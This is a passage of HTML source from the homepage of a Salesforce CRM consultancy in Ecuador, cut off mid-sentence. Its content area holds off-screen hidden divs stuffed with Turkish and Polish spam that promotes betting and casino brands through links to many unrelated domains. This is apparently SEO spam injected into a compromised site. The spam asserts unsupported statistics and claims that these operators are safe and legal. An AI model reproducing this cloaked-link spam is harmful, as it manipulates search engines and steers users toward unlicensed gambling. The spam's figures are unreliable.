}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1718342918480{background-color: #c0d7f8 !important;}.vc_custom_1609854975353{background-image: url(http://themes.webdevia.com/customerxp-call-center-outsourcing-wordpress-theme/wp-content/uploads/2020/09/bg-expect-crm.png?id=4562) !important;}.vc_custom_1608204333857{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1719699153048{background-image: url(https://biclout.com/wp-content/uploads/2024/06/journey.png?id=10651) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1718340302941{margin-bottom: 40px !important;}.vc_custom_1718340315317{margin-bottom: 40px !important;}.vc_custom_1718340326635{margin-bottom: 40px !important;}.vc_custom_1718342896037{background-color: #c0d7f8 !important;}.vc_custom_1547853243628{background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1718342837805{margin-top: -90px !important;}.vc_custom_1608205109617{padding-bottom: 100px !important;}.vc_custom_1599774808065{padding-left: 20px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="home wp-singular page-template-default page page-id-3475 wp-theme-thecx wd_page_transitions wpb-js-composer js-comp-ver-7.1 vc_responsive">

<div id="spaces-main" class="pt-perspective ">
  <header class="l-header creative-layout" data-sticky-container>
    <div class="top-bar-container  sticky slideUp ">
      <div class="site-title-bar" data-responsive-toggle="mobile-menu" data-hide-for="large">
        <div class="title-bar-left">
          <button aria-label="Main Menu" class="menu-icon" type="button"
                  data-toggle="mobile-menu"></button>
          <span class="site-mobile-title title-bar-title logo">
                                    <a href="https://biclout.com/" rel="home" title="BICLOUT | Salesforce CRM Ecuador"
           class="active"><img src="https://biclout.com/wp-content/uploads/2024/06/cropped-LOGO-BICOUNT-2.png" alt="BICLOUT | Salesforce CRM Ecuador"/></a>
    				</span>
        </div>
      </div>
      <nav class="site-navigation top-bar" role="navigation">
        <div class="top-bar-left">
          <div class="site-desktop-title top-bar-title">
            <div class="logo-wrapper " data-dropdown-menu>
              <div class="menu-text">
								                <a href="https://biclout.com/" rel="home" title="BICLOUT | Salesforce CRM Ecuador"
           class="active"><img src="https://biclout.com/wp-content/uploads/2024/06/cropped-LOGO-BICOUNT-2.png" alt="BICLOUT | Salesforce CRM Ecuador"/></a>
                  </div>
            </div>
          </div>
        </div>
        <div class="top-bar-right">
					<ul id="menu-primary-menu" class="desktop-menu menu center"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3475 current_page_item active   color-2 menu-item-home"><a href="https://biclout.com/">Inicio</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-3 "><a href="https://biclout.com/nosotros-socio-salesforce-ecuador/">Nosotros</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-4 "><a href="https://biclout.com/contacto/">Contacto</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-5 "><a href="https://biclout.com/soporte/">Soporte</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children   is-dropdown-submenu-parent opens-right not-click has-dropdown not-click  color-6 current-menu-parent"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Español</span></a>
<ul class="submenu is-dropdown-submenu ">
	<li class="lang-item lang-item-31 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom    color-6 menu-item"><a href="https://biclout.com/en/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-34 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom current_page_item menu-item-home    color-6 menu-item"><a href="https://biclout.com/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Español</span></a></li>
 </ul>
</li>
</ul><nav class="mobile-menu vertical menu" id="mobile-menu" role="navigation" data-animate="hinge-in-from-top hinge-out-from-top">
	<ul id="menu-primary-menu-1" class="vertical menu" data-accordion-menu data-submenu-toggle="true"><li id="menu-item-10231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3475 current_page_item menu-item-10231"><a href="https://biclout.com/" aria-current="page">Inicio</a></li>
<li id="menu-item-10432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10432"><a href="https://biclout.com/nosotros-socio-salesforce-ecuador/">Nosotros</a></li>
<li id="menu-item-10217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10217"><a href="https://biclout.com/contacto/">Contacto</a></li>
<li id="menu-item-10486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10486"><a href="https://biclout.com/soporte/">Soporte</a></li>
<li id="menu-item-10517" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-10517"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Español</span></a>
<ul class="vertical nested menu">
	<li id="menu-item-10517-en" class="lang-item lang-item-31 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-10517-en"><a href="https://biclout.com/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
	<li id="menu-item-10517-es" class="lang-item lang-item-34 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom current_page_item menu-item-home menu-item-10517-es"><a href="https://biclout.com/" hreflang="es-EC" lang="es-EC"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Español</span></a></li>
</ul>
</li>
</ul></nav>        </div>
      </nav>
    </div>
  </header>
  <!-- content  -->
  <main class="l-main row">
    <div class="main large-12 small-12 columns">
      <div style='position:absolute;left:-8517px;width:1065px;'><p>Engellemeler nedeniyle erişim sıkıntısı yaşayan kullanıcılar <a href="https://rideitalia.com/">Bahsegel</a> üzerinden bağlantı kuruyor.</p> <p>Online bahis platformlarının %64’ü artık kripto para ile ödeme desteği sunmaktadır ve <a href="https://decoratk.com/" title="Bahsegel">Bahsegel bonus</a> bu yeniliği entegre etmiştir.</p> <p>Yasal çerçevede Türkiye’de online casino bulunmazken, <a href="https://www.sosyalhukuk.org/" title="Bahsegel">Bahsegel hiriş</a> uluslararası erişim sağlar.</p> <p>Bahis sektöründe modern teknolojileri kullanan <a href="https://www.radiolapizarra.com" title="bettilt">bettilt</a> güvenli ve yenilikçi bir yapıya sahiptir.</p><p>Yeni dönemde hizmete girecek olan <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel güncel giriş</a> sürümü pek çok yenilik vadediyor.</p><p>Promosyonlardan yararlanmak isteyenler <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis giriş</a> sayfasını sık sık ziyaret ediyor.</p> <p>Bahis sektöründe popülerliğini artıran <a href="https://www.radiolapizarra.com" title="bettilt 2025">bettilt</a> kullanıcı dostu arayüzüyle öne çıkıyor.</p><p>Curacao Oyun Otoritesi’ne göre lisanslı platformların dolandırıcılık oranı %0.1’in altındadır; <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis indir</a> de bu güvenli grupta yer alır.</p><p>Yüksek bonus oranlarıyla dikkat çeken <a href="https://electbryancutler.com" title="bahsegel">bahsegel güncel</a> kullanıcılarını kazandırır.</p> <p>Kazandıran bahis oranlarıyla fark yaratan <a href="https://www.pinkbc.com/" title="rokubet">rokubet guncel</a>, spor bahislerinden canlı casino oyunlarına kadar her kategoride heyecanı artırıyor.</p> <p>Kampanya severler için hazırlanan <a href="https://www.zlbrake.com/" title="rokubet 2025">rokubet</a> seçenekleri cazip hale geliyor.</p> <p>Bahis dünyasında yapılan araştırmalar, oyuncuların %80’inin bonusların geri ödeme oranlarını dikkate aldığını gösteriyor ve <a href="https://rumiyatak.com/" title="Rokubet">Rokubet indir</a> bu oranları şeffaf biçimde paylaşıyor.</p> <p>Bahis sektöründeki yıllık büyüme oranı 2019–2024 döneminde ortalama %8.7 olarak kaydedilmiştir ve <a href="https://morningdesertdubaisafari.com/" title="Bahsegel">Bahsegel yeni giriş</a> bu büyümeyi destekleyen yenilikçi platformlardan biridir.</p> <p>Kumarhane keyfini çevrimiçi yaşamak isteyenler <a href="https://www.dunsterbc.net">madridbet</a> seçeneklerini seçiyor.</p><p>Canlı rulet oyunlarında masa arayüzü, <a href="https://bambangsoesatyo.info" title="bettilt">bettilt canlı destek nerede</a> tarafından sade ve kullanıcı dostu biçimde tasarlanmıştır.</p> <div style='position:absolute;left:-7735px;width:1093px;'><p>Casino tutkunlarının favorisi haline gelen <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt</a> çeşitliliğiyle öne çıkar.</p><p>2024 yılı itibarıyla dünya genelinde toplam 6.8 milyar bahis kuponu oluşturulmuştur; bunların bir kısmı <a href="https://adornadmire.com" title="paribahis">paribahisgiriş</a> kullanıcılarına aittir.</p><p>Kullanıcılarına güvenli ortam sağlayan altyapısıyla <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel</a> sektörde ön plandadır.</p><p>Curacao lisanslı siteler Türk kullanıcılar için en güvenli alternatiflerdendir, <a href="https://vuturefood.com/" title="bettilt">bettilt apk</a> bunlardan biridir.</p><p>Kazancını artırmak isteyenler için <a href="https://www.lakewindsgolfclub.com/" title="paribahis 2025">paribahis</a> kampanyaları büyük fırsatlar sunuyor.</p><p>Kumarhane keyfini yaşamak isteyenler için <a href="https://poachedmag.com">bettilt</a> kategorisi oldukça ilgi çekici.</p><p>Kazançlı kombinasyonlar hazırlamak isteyenler için <a href="https://electbryancutler.com" title="bahsegel">bahsegel</a> analiz desteği sunar.</p><p>Yüksek oranlı bahis seçenekleriyle kazandıran <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet türkiye</a> büyük ilgi görüyor.</p><p>Yeni yıl sürümü olan <a href="https://rideitalia.com/" title="bahsegel 2025">bahsegel güncel giriş</a> bahis dünyasında heyecan yaratıyor.</p><p>Bahis dünyasında istikrarın adı <a href="https://www.sunaurataylor.org" title="bettilt">bettilt</a> olmuştur.</p><p>Türkiye’de şans oyunlarını yalnızca Milli Piyango ve Spor Toto düzenleyebilirken, <a href="https://nytconnectionshints.com/" title="bahsegel">giriş bahsegel</a> uluslararası lisansla faaliyet gösterir.</p><p>Mobil cihazlardan kolay kullanım için <a href="https://snus-s.com" title="paribahis 2025 giriş">paribahis</a> uygulaması tasarlandı.</p><p>Bahis sektöründe modern teknolojileri kullanan <a href="https://www.chefvincecooks.com" title="bettilt">bettilt</a> güvenli ve yenilikçi bir yapıya sahiptir.</p><p>Deloitte araştırmasına göre, kullanıcıların %69’u platform güvenliğini bonuslardan daha önemli bulmaktadır; bu, <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis canlı destek</a>’in güçlü altyapısının değerini gösterir.</p><p>Finansal güvenliğin anahtarı olan <a href="https://alareenmartialarts.com/" title="bahsegel 2025">bahsegel</a> sistemi memnuniyet sağlıyor.</p><p>Canlı destek hizmetiyle 7/24 aktif olan <a href="https://www.thesprucedgoose.com/" title="bettilt">bettilt</a> her an yanınızda.</p><p>Online casino oyunlarında yüksek RTP oranları sunan <a href="https://www.24hrlocksmithservices.com/" title="bettilt">bettilt</a> kazandırıyor.</p><p>Türkiye’de şans oyunlarını yalnızca Milli Piyango ve Spor Toto düzenleyebilirken, <a href="https://tirediscountcenter.net/" title="bettilt">giriş bettilt</a> uluslararası lisansla faaliyet gösterir.</p><p>Cep telefonlarından kolay erişim için <a href="https://www.radiolapizarra.com">bettilt</a> oldukça tercih ediliyor.</p></div> <p>2025 yılının en çok konuşulacak yeniliklerinden biri <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel 2025">Bahsegel</a> olacak.</p> <p>Türkiye’deki bahisçilerin güvenini kazanan <a href="https://www.sunaurataylor.org">bettilt giriş</a> hizmet kalitesiyle fark yaratıyor.</p><p>Türk oyuncular genellikle Avrupa ruleti tercih eder çünkü tek sıfır seçeneğiyle kazanma ihtimali <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis giirş</a> sitesinde daha yüksektir.</p><p>Basketbol maçlarına özel oranlar <a href="https://tramitesenpanama.com">paribahis</a> kısmında sunuluyor.</p> <p>Oyuncular hızlı oturum açmak için <a href="https://www.digital-knowledge.org/" title="Bahsegel 2025 giriş">Bahsegel giriş</a> bağlantısına tıklıyor.</p><p>Türkiye’de çevrim içi kumar faaliyetleri sıkı şekilde denetlenmektedir, <a href="https://www.pinkbc.com/" title="Rokubet">Rokubet deneme bonusu</a> yasalara uyumlu şekilde çalışır.</p><p>Kullanıcılar hızlı erişim sağlamak için <a href="https://www.digiwaxxmedia.com">casino siteleri</a> bağlantısına tıklıyor.</p><p>Kazanç oranlarını artırmak için özel sistemler kullanan <a href="https://rideitalia.com/" title="Bahsegel">Bahsegel</a> kullanıcılarına avantaj sağlar.</p><p>Türkiye’de yaygın olarak kullanılan <a href="https://www.katedradrohobych.com">lisanslı bahis siteleri</a> güvenilir altyapısıyla fark yaratıyor.</p> <p>Kumarhane keyfini yaşamak isteyenler için <a href="https://bukimdi.com/" title="bahsegel 2025 giriş">bahsegel</a> kategorisi oldukça ilgi çekici.</p> <p>Her kullanıcı için öncelik olan <a href="https://39kfood.com/">bahis siteleri</a> işlemleri güvence sağlıyor.</p> <p>Yeni üyelere özel olarak sunulan <a href="https://coastshop.net/" title="Bahsegel 2025">Bahsegel güncel</a> fırsatları kullanıcılar için cazip hale geliyor.</p> <p>Türkiye’de kadın oyuncuların oranı son 5 yılda %12’den %26’ya yükseldi; <a href="https://www.tatarkahukuk.com/" title="Bahesegel">Bahesegel hiriş</a> bu değişimi analiz etti.</p> <p>Bahis sektöründe yüksek kullanıcı memnuniyeti oranıyla öne çıkan <a href="https://www.halden-idrettsrad.com" title="Paribahis">Paribahis</a> liderdir.</p><p>Oyuncular hızlı oturum açmak için <a href="https://tr-1.2025paribahis.xyz">Paribahis giriş</a> bağlantısına tıklıyor.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://ladolcepizzas.com">Paribahis giriş</a> büyük ilgi görüyor.</p><p>Kullanıcıların gönül rahatlığıyla işlem yapabilmesi için <a href="https://www.sunaurataylor.org" title="bettilt 2025 giriş">bettilt</a> politikaları uygulanıyor.</p><p>Türk bahis pazarında en çok tercih edilen ödeme yöntemi elektronik cüzdanlardır, <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel apk</a> bu yöntemleri destekler.</p><p>2025’te kullanıcı dostu tasarımıyla <a href="https://www.dunsterbc.net">madridbet</a> sürümü geliyor.</p><p>Kullanıcı yorumlarında yüksek memnuniyet oranına sahip olan <a href="https://girisi-vip.paribahis2026.app" title="Paribahis">Paribahis</a> güvenilirliğini kanıtlamıştır.</p><p>Kullanıcılar promosyonlardan yararlanmak için <a href="https://vip-giris.bettilt2026.top">bettilt</a> kampanyalarını seçiyor.</p><p>Global pazarda büyüyen <a href="https://vip-giris.bahsegel2026.vip" title="Bahsegel 2025 giriş">Bahsegel</a> yerel kullanıcılar için de avantajlar sunuyor.</p><p>Spor karşılaşmalarına hızlı bahis yapmak için <a href="https://electbryancutler.com">Bahsegel giriş</a> kategorisi seçiliyor.</p><p>Canlı destek hattı ile 7/24 aktif olan <a href="https://tr.bahsegel-giris.guru" title="Bahsegel">Bahsegel</a> her sorunu anında çözer.</p><p>Kumarhane keyfini farklı bir boyuta taşıyan <a href="https://tr-girisi.madrid-bet-2025.live" title="madridbet 2025">madridbet</a> kullanıcıların ilgisini çekiyor.</p> <span><a href="https://www.lakewindsgolfclub.com/" title="Paribahis">Paribahis</a> </span> <p>Bahis oranlarını dinamik olarak güncelleyen <a href="https://www.hayakku.com" title="bahsegel">bahsegel</a> her zaman avantaj sağlar.</p> <p>PwC verilerine göre dünya genelinde online oyun sektöründe kullanıcı memnuniyeti %88 seviyesindedir; bu oran <a href="https://www.radiolapizarra.com" title="bettilt">bettilt bonus</a>’te %94’tür.</p> <p>Oyuncular ek fırsatlar için <a href="https://ideadan.com" title="Bahsegel 2025 giriş">Bahsegel giriş</a> kampanyalarına yöneliyor.</p> <p>Rulet, blackjack ve slot oyunlarını deneyimlemek için <a href="https://morningdesertdubaisafari.com" title="Bahsegel 2025">Bahsegel giriş</a> sayfasına giriş yapılmalı.</p> <p>Mobil cihazlardan yapılan bahislerin oranı 2025’te %80’i aşarken <a href="https://laollaarrocera.com/" title="Bahsegel">Bahsegel hiriş</a> mobil optimizasyonuyla öne çıkar.</p><p>Gerçek zamanlı oran değişimleriyle <a href="https://rideitalia.com/" title="Bahsegel">Bahsegel</a> bahis yapmayı heyecanlı hale getirir.</p><p>Bahis tutkunlarının kazançlı kuponlar oluşturmasına yardımcı olan istatistik sayfalarıyla <a href="https://www.pinkbc.com/" title="Rokubet">Rokubet giriş yap</a> farkını gösteriyor.</p> <p>Hızlı erişim sağlamak isteyen oyuncular <a href="https://thepossibilitiesproject.co/" title="Bahsegel 2026">Bahsegel</a> adresini tercih ediyor.</p> <p>Curacao Gaming Authority, lisanslı operatörlerin %95’inin oyunlarını bağımsız test laboratuvarlarında denetlediğini belirtmiştir; <a href="https://www.katedradrohobych.com" title="bahis siteleri">bahis analiz</a> de bu denetimlerden geçmiştir.</p> <p>2024 yılı itibarıyla dünya genelinde toplam 6.8 milyar bahis kuponu oluşturulmuştur; bunların bir kısmı <a href="https://www.halden-idrettsrad.com" title="Paribahis">Paribahisgiriş</a> kullanıcılarına aittir.</p> <p>Adres engellemelerinden etkilenmemek için <a href="https://www.sunaurataylor.org" title="Bettilt 2026">Bettilt</a> düzenli olarak takip edilmeli.</p> <p>Slot oynarken oyuncuların dikkat ettiği ilk unsur RTP oranıdır; <a href="https://rideitalia.com/" title="bahsegel">bahsegel iletişim numarası</a> bu bilgiyi her oyun sayfasında paylaşır.</p><p>Curacao lisanslı sitelerin kullanıcı güvenlik oranı bağımsız laboratuvar testlerinde %99.2 olarak ölçülmüş olup, <a href="https://coastshop.net/" title="bahsegel">bahsegel yeni giriş</a> bu denetimlerden başarıyla geçmiştir.</p><p>2024 yılında dünya genelinde online bahis reklam harcamaları 8.2 milyar dolar seviyesine ulaşmıştır; <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel guncel giris</a> pazarlama stratejisini güven ve sorumluluk üzerine kurmuştur.</p></div><div style='position:absolute;left:-9031px;width:1177px;'><p>Wsparcie techniczne w trybie 24/7 to ważny czynnik wyboru kasyna online, dlatego gracze chętnie korzystają z usług serwisów pokroju <a href="https://ieslglobal.com/" title="Pelican Casino">Pelican Casino</a>, oferujących całodobową pomoc konsultantów.</p><h2>Trend: współpraca międzynarodowa nadzorców</h2><p>Polski MF i KAS w coraz większym stopniu współpracują z regulatorami innych państw UE oraz organizacjami jak FATF; wymiana informacji o podmiotach i schematach <a href="https://technotyre.com/" title="Bet Casino">Bet Casino bonus code</a> AML wpływa pośrednio na praktykę kontroli w sektorze iGaming.</p><h2>Układ bębnów w nowych slotach</h2><p>Wśród nowych slotów <a href="https://airtime2cash.com/" title="Ice Casino">Ice Casino kody bonusowe</a> kierowanych na polskich graczy dominują układy 5x3 i 6x4, które łącznie stanowią ponad 70% premier; układy niestandardowe (np. 7x7, siatki hex) pojawiają się w około 10–12% nowych tytułów.</p><h2>Popularność ruletki Lightning</h2><p>Lightning Roulette osiąga udział około 20% w rynku ruletki live w Polsce dzięki multiplikatorom do x500, a wersje tej gry w <a href="https://xn--ryada-kva.com.tr/" title="Bet Casino">Bet Casino kasyno</a> są stale oblegane w godzinach wieczornych.</p><h2>Polskie stoły ruletki live</h2><p>W 2025 roku liczba stołów ruletki prowadzonych po polsku podwoiła się w stosunku do 2022, a w <a href="https://thehivebah.com/" title="Vulkan Vegas">Vulkan Vegas</a> dostępne są dedykowane pokoje, gdzie krupierzy na żywo komunikują się wyłącznie w języku polskim.</p><h2>Kasyna online a ratingi użytkowników</h2><p>Na portalach recenzenckich polskie kasyna i brandy offshore otrzymują oceny w skali 1–10; serwisy z wynikiem <a href="https://gimnazijajagodina.edu.rs/" title="Vulkan Vegas">kody promocyjne Vulkan Vegas</a> poniżej 7,0 często mają problemy z obsługą klienta i wypłatami, co jest szybko wychwytywane przez społeczność.</p><h2>Średni czas ładowania strony głównej</h2><p>Nowe kasyna celują w czas ładowania strony głównej poniżej 3 sekund na łączu 4G; testy pokazują, że każde <a href="https://www.elarrosar.com/" title="Ice Casino">Ice Casino logowanie</a> +1 sekunda ponad ten poziom zmniejsza konwersję do rejestracji o 5–10 punktów procentowych.</p><h2>Różne RTP wariantów blackjacka</h2><p>Klasyczny blackjack z jedną talią może mieć RTP 99,6%, podczas gdy warianty z dodatkowymi regułami spadają do 98,5%; oferta <a href="https://egotech.pl/" title="Bizzo Casino">Bizzo Casino opinie</a> wyraźnie prezentuje parametry każdego stołu.</p><h2>Transparentność informacji o max exposure</h2><p>W 2025 rośnie trend podawania w ekranie informacji o maksymalnej <a href="https://www.ayhomes.ng/" title="Lemon Casino">Lemon Casino 66</a> ekspozycji slotu (max exposure), co jest wymagane w niektórych jurysdykcjach; polscy gracze coraz częściej odnajdują tę wartość w zakładce „info”.</p><h2>Wypłaty powyżej 10 000 zł</h2><p>Wypłaty przekraczające 10 000 zł podlegają w Polsce dodatkowej analizie AML, dlatego w <a href="https://chhotikashi.com/" title="Bison Casino">Bison Casino</a> mogą zostać podzielone na transze lub zweryfikowane dodatkowymi dokumentami potwierdzającymi źródło środków.</p><h2>Limity stołów karcianych a bezpieczeństwo</h2><p>Ustawienie niższych limitów stołów, np. 5–50 zł, pomaga początkującym; dlatego w <a href="https://exoticreptilesmarketplace.com/" title="Lemon Casino">kasyno Lemon Casino</a> istnieją osobne sekcje stołów low stake z wyraźnie oznaczonym maksymalnym zakładem.</p><p>Średnia wartość pojedynczego zakładu na slocie w Polsce mieści się najczęściej w przedziale 0,80–2,00 zł, dlatego automaty dostępne w <a href="https://sman1jombang.sch.id/" title="Lemon Casino">Lemon Casino</a> pozwalają na elastyczne ustawianie stawki od kilku groszy aż po wyższe kwoty dla bardziej doświadczonych graczy.</p><h2>Popularność gier z funkcją megaways</h2><p>Sloty megaways odpowiadają za około 18–20% obrotu na automatach, oferując setki tysięcy sposobów wygranej; w <a href="https://l-sat.com/" title="Beep Beep Casino">kasyno Beep Beep Casino</a> jest cała kategoria poświęcona tylko tej mechanice.</p><p>Turnieje slotowe przyciągają rywalizacją, dlatego platformy takie jak <a href="https://decorium.co.uk/" title="GGBet Casino">GGBet Casino</a> tworzą regularne wydarzenia rankingowe, umożliwiając zdobywanie nagród pieniężnych oraz bonusowych spinów.</p><h2>Analiza ruchu według urządzeń</h2><p>Na podstawie danych z branży można szacować, że ok. 75% ruchu polskich kasyn pochodzi ze smartfonów, 20% z desktopów i 5% z tabletów; w serwisach takich jak <a href="https://eduaid.net/" title="EnergyCasino">EnergyCasino kod</a> ma to wpływ na priorytetyzację wersji mobilnej w designie.</p><h2>Sloty licencjonowane</h2><p>Sloty oparte na filmach i markach stanowią około 6% rynku, lecz notują najwyższy wzrost popularności; wiele z nich dostępnych jest w <a href="https://tongkhodogiadung.vn/" title="Bizzo Casino">Bizzo Casino</a> w pełni licencjonowanych wersjach.</p><h2>Średnia długość życia kasyna krypto</h2><p>W segmencie wyłącznie-krypto część marek utrzymuje się na rynku jedynie 6–12 miesięcy, zanim zniknie lub zrebranduje; wybór operatora bez historii zwiększa ryzyko <a href="https://fabtimeshare.com/" title="Stake">Stake wypłaty</a> utraty środków niezależnie od bezpieczeństwa samej sieci blockchain.</p><h2>Czas testowania nowej gry przez gracza</h2><p>Średni gracz testuje nowy slot przez 30–60 spinów; jeśli w tym czasie <a href="https://www.mathiasheise.dk/" title="Verde Casino">Verde Casino bonus bez depozytu</a> nie trafi na ciekawą funkcję, prawdopodobieństwo, że wróci do tego tytułu w innym dniu, spada poniżej 20% według danych behawioralnych kasyn.</p><h2>Gry karciane vs ruletka – wybory graczy</h2><p>W 2025 roku w Polsce ruletkę wybiera ok. 35% graczy stołowych, a gry karciane 65%; wśród użytkowników <a href="https://ceumatrix.com/" title="Verde Casino">kasyno Verde Casino</a> blackjack jest często pierwszym wyborem po slotach.</p><h2>Regularne depozyty graczy</h2><p>Około 32% polskich graczy dokonuje minimum jednego depozytu tygodniowo, dlatego <a href="https://dstageconcept.com/" title="Lemon Casino">Lemon Casino</a> wspiera szybkie, niskokwotowe płatności zoptymalizowane pod częste transakcje.</p><h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://missionsushi.com/" title="Stake">Stake pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Coraz więcej graczy zwraca uwagę na RTP w czasie rzeczywistym, dlatego platformy takie jak <a href="https://www.terraer.com.br/" title="Betonred">Betonred</a> udostępniają informacje o procentach wypłat, umożliwiając świadome podejmowanie decyzji.</p><h2>Gry z funkcją jackpot lokalny</h2><p>Lokalne jackpoty powiązane z jednym kasynem stanowią około 4–6% rynku, a w <a href="https://barberstime.fr/" title="Vox Casino">Vox Casino kasyno</a> występują w serii powiązanych slotów z progresywną pulą wyłącznie dla polskich graczy.</p><h2>Popularność ruletki na żywo w Polsce</h2><p>W 2025 roku ruletka live odpowiada za około 32% czasu spędzanego przy stołach na żywo przez polskich graczy, a w serwisie <a href="https://scdc.co.in/" title="Bet Casino">Bet Casino</a> najchętniej wybierane są odmiany europejska i Lightning Roulette z wysokimi mnożnikami.</p><h2>Licencjonowane motywy popkulturowe</h2><p>W 2025 roku około 5–8% nowych slotów kierowanych na rynek europejski opiera się na licencjach filmowych, muzycznych lub serialowych; tego typu gry notują zwykle o <a href="https://theshelters.in/" title="Bison Casino">Bison Casino jak wypłacić</a> 20–30% wyższą liczbę pierwszych testów wśród polskich graczy.</p><h2>Live Casino na urządzeniach iOS</h2><p>Około 35% polskich sesji live odbywa się na iPhone’ach i iPadach, a stoły w <a href="https://hthanaco.com/" title="Verde Casino">Verde Casino kasyno</a> działają bez instalacji aplikacji, bezpośrednio w mobilnej przeglądarce Safari.</p> <h2>Implementacja dyrektyw AML w iGaming</h2><p>Polska implementuje kolejne dyrektywy AML UE, co zwiększa nacisk na identyfikację klienta (KYC), monitoring transakcji i zgłaszanie podejrzanych <a href="https://dstageconcept.com/" title="Mostbet">kasyno Mostbet opinie</a> operacji; operatorzy hazardowi są kwalifikowani jako instytucje zobowiązane, podobnie jak banki.</p><h2>Średnia kwota pojedynczego depozytu USDT</h2><p>W przypadku USDT pojedynczy depozyt do kasyna wynosi <a href="https://49native.com/" title="NVcasino">NVcasino jak wypłacić pieniądze</a> najczęściej 50–500 USDT; stabilność kursu zachęca graczy do planowania budżetu w tej walucie bez konieczności ciągłego śledzenia cen na giełdzie.</p><h2>Testy A/B matematyki slotu</h2><p>Niektórzy dostawcy przeprowadzają testy A/B premiera – np. wersje z RTP 96% i 94%; po kilku tygodniach analizują zachowania graczy <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas aplikacja</a> i decydują, który wariant pozostanie standardem dla europejskich kasyn.</p><h2>Średnia liczba kasyn akceptujących krypto</h2><p>W skali globalnej kilka tysięcy serwisów hazardowych deklaruje obsługę płatności krypto; kasyna <a href="https://stishid.ac.id/" title="Mostbet">Mostbet wypłaty</a> realnie targetujące Polskę, według szacunków, to kilkadziesiąt–sto kilkadziesiąt marek, z czego część działa krótkoterminowo.</p><h2>Crash games w polskich kasynach 2025</h2><p>Gry typu crash, jak Aviator czy JetX, odpowiadają już za 6–9% ruchu kasynowego online, a gracze <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> często wybierają je ze względu na prostą mechanikę i mnożniki do x10 000.</p><h2>Dominacja slotów w ofercie kasyn</h2><p>W 2025 roku sloty odpowiadają nawet za 60–70% całkowitego obrotu w polskich kasynach online; ruletka, blackjack <a href="https://b2english.com/" title="Blik">Blik jak działa</a> i bakarat dzielą między sobą większość pozostałego wolumenu stawek graczy.</p><h2>Channelling do rynku onshore i offshore</h2><p>Badania H2 Gambling Capital oraz analiz „grey zone” wskazują, że w 2024 GGR legalnego segmentu wyniósł ok. 67 mld zł, a nielegalnego ~65 mld zł; oznacza to, że popularne strony offshore, konkurencyjne względem licencjonowanych oraz brandów jak <a href="https://makarizo.com/" title="NVcasino">NVcasino kod promocyjny bez depozytu</a>, mają wciąż ogromny udział. </p><p>Wielu użytkowników śledzi nowości branżowe, dlatego chętnie wybierają aktualizowane na bieżąco platformy takie jak <a href="https://white-diamonds.it/" title="Pelican">Pelican</a>, gdzie regularnie pojawiają się premierowe gry.</p><h2>Analiza ruchu według urządzeń</h2><p>Na podstawie danych z branży można szacować, że ok. 75% ruchu 